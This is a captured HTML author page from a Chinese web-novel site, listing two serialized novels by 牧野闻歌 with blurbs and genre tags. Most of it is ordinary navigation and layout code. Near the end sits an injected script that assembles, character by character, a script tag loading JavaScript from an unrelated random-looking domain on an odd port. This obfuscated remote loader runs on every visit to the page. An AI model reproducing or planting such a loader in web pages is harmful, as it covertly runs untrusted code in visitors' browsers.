

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.trxiaoshuo.com/author/%E7%89%A7%E9%87%8E%E9%97%BB%E6%AD%8C/
body_size: 2573
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>牧野闻歌_牧野闻歌小说作品全集 - 投入小说网</title>
<meta name="keywords" content="牧野闻歌,牧野闻歌作品集,牧野闻歌小说书籍全集。">
<meta name="description" content="牧野闻歌小说全集，牧野闻歌小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>牧野闻歌</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="牧野闻歌">
            </span>
            <span class="AIsectionOne-name-right">
                <label>牧野闻歌</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>牧野闻歌的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/52122.html" title="我靠种田养全星球的猫">我靠种田养全星球的猫</a></p>
				<p>
					<span>
					<a href="/sort/4/1/" class="g" title="情欲">情欲</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 叶寻是来自末世的木系异能者，穿到星际时代联盟里最偏远贫穷的凯特星后，被迫成为掌管一个星球的球长，还摊上整个星球的黏人精。 叶寻：这个星球的人怎么回事，竟然全是爹宝！ 副官：球长，凯特星全体..
<br>本站提示：各位书友要是觉得《我靠种田养全星球的猫》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/books/10772.html" title="神龙他在星际养猫">神龙他在星际养猫</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 敖辰是帝国军校恶名昭著的3S级雷系异能者，&amp;;&amp;;&amp;;&amp;;一个百年不遇的天才，却被称作帝国之耻。&amp;;&amp;;&amp;;&amp;;因为他是皇族唯一不能化出兽形的人。&amp;;&amp;;&amp;;&amp;;有一天，敖辰捡到一只上古穿来的……姑且叫做小猫吧。&amp;;&amp;;&amp;;&amp;;这只长了翅膀的..
<br>本站提示：各位书友要是觉得《神龙他在星际养猫》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>